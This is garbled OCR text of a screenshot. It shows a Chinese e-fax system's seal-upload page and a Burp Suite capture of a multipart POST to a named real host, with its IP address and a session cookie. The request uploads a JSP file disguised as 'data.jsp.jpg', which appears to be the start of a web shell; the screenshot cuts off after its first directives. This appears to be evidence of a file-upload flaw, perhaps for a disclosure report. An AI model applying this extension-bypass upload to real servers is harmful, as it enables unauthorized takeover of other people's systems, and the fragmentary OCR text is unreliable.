 ows Internet Explorer
e.com/index.jsp
真系统
信电子传真系
你好，张嘉琦！
当前位置：公章管理
公章名称 1
公章图片 E:\ 浏览..
得大于300*300,必须为 *.jpg格式。
图片预览
提交 重置
Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept History Options
Request to http://efax.sdtele.com:80 [219.146.7.139]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /servlet/AddSealServlet HTTP/1.0
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/mswor
application/xaml+xml, application/x-ms-xbap, application/x-ms-application,
Referer: http://efax.sdtele.com/upseal.jsp
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0
.NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)
Content-Type: multipart/form-data; boundary=---------------------------7de
Proxy-Connection: Keep-Alive
Host: efax.sdtele.com
Content-Length: 139401
Pragma: no-cache
Cookie: JSESSIONID=EFF503AA8DA5B3C2323CC3B6ECB0359B
-----------------------------7de1a513202e4
Content-Disposition: form-data; name="sealname"
1
-----------------------------7de1a513202e4
Content-Disposition: form-data; name="file2"; filename="data.jsp.jpg"
Content-Type: text/plain
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
? < + > Type a search term